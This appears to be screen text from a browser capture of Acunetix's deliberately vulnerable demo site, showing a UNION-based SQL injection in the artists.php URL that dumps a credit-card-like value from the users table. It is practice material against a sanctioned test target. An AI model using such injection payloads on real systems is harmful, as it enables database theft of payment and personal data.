 artists — Mozilla Firefox
08 Apr, 17:15
artists — Mozilla Firefox
Inbox (319) - crce
Inbox (740) - crce
user info
Home
artists
artists
pictures
New Tab
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 1234-5678-2300-9000
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
https://www.acunetix.com